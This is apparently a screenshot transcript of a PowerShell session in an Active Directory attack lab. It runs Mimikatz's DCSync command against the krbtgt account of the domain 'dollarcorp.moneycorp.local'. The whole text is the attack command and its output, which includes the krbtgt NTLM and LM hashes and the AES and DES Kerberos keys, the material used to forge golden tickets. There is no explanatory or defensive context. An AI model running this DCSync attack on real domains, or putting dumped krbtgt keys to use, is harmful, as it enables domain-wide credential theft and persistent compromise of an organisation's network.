 Administrator: Windows PowerShell
PS C:\ad> Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/16/2019 11:01:46 PM
Object Security ID : S-1-5-21-1874506631-3219952063-538504511-502
Object Relative ID : 502
Credentials:
Hash NTLM: ff46a9d8bd66c6efd77603da26796f35
ntlm- 0: ff46a9d8bd66c6efd77603da26796f35
lm - 0: b14d886cf45e2efb5170d4d9c4085aa2
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6cb7f438bf5c099fe4d029ebb5c6e08e
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a
aes128_hmac (4096) : 4cffc651ba557c963b71b49d1add2e6b
des_cbc_md5 (4096) : bf5d7319947f54c7
* Primary:Kerberos *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Credentials
des_cbc_md5 : bf5d7319947f54c7
* Packages *
NTLM-Strong-NTOWF